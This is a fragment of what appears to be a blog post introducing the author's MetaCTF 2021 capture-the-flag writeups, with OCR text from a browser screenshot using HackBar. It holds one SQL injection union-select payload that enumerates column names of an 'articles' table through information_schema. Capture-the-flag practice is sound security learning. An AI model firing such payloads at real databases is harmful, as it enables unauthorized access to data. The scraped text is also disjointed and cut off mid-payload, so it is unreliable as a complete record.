 Posts
Search
2
1
access_code
meta
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
M
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
' or 1 union select 1,2,(select column_name from information_schema.columns where table_schema=database() and table_name="articles" limit
5,1),4,5,6#